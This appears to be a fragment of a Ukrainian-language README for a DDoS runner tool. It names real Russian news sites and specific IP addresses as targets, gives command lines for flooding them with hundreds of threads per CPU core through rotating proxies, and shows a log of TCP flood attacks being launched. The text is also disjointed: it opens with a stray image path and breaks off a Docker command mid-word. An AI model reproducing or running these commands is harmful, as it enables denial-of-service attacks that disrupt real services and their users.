 - URL         https://ria.ru
- IP + PORT   5.188.56.124:3606
- TCP         tcp://194.54.14.131:22
- UDP         udp://217.175.155.100:53 - !!!ДЛЯ ЦЬОГО ПОТРІБЕН VPN!!!
# Конфігурація. Усі параметри можна комбінувати, можна вказувати і до і після переліку цілей.
Для Docker замініть `python3 runner.py` на `docker run -it --rm ghcr.io/porthole-ascend-cinnamon/mhddos_pr
- Повна документація - `python3 runner.py --help`
- Навантаження - `-t XXX` - кількість потоків на кожне ядро CPU, за замовчуванням - 300
    python3 runner.py -t 500 https://ria.ru https://tass.ru
- Інформація про хід атаки - прапорець `--debug`
    python3 runner.py --debug https://ria.ru https://tass.ru
- Частота оновлення проксі (за замовчуванням - кожні 15 хвилин) - `-p SECONDS`
    python3 runner.py -p 1200 https://ria.ru https://tass.ru
                          !!!ВИМКНІТЬ VPN!!!  (окрім UDP атак)
[14:56:39 - INFO] Downloading Proxies form 72 Providers
[14:57:12 - INFO] 13,324 проксі перевіряється на працездатність - це може зайняти пару хвилин:
[14:58:21 - INFO] Proxy Count: 13
[14:58:21 - INFO] Proxy Count: 52
[14:58:21 - INFO] Proxy Count: 52
[14:58:21 - INFO] Proxy Count: 13
[14:58:22 - INFO] Attack Started to 194.54.14.131 with TCP method for 900 seconds, threads: 1000!
[14:58:23 - INFO] Attack Started to 194.54.14.131 with TCP method for 900 seconds, threads: 1000!
[14:58:23 - INFO] Attack Started to 194.54.14.131 with TCP method for 900 seconds, threads: 1000!
[14:58:24 - INFO] Attack Started to 194.54.14.131 with TCP method for 900 seconds, threads: 1000!